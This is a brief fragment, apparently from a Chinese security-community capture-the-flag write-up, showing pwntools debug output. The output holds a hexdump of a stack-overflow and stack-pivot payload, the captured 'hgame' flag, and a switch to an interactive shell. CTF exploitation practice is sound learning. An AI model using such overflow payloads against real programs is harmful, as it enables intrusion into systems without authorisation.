 —>
[DEBUG] Sent 0x60 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61
*
00000050 a0 10 60 00 00 00 00 00 0d 09 40 00 00
00000060
[DEBUG] Received 0x1 bytes:
'\n'
[DEBUG] Received 0x1b bytes:
'hgame{E4sy_St4cK_P1voTing}\n'
hgame{E4sy_St4cK_P1voTing}
[*] Switching to interactive mode
先知社区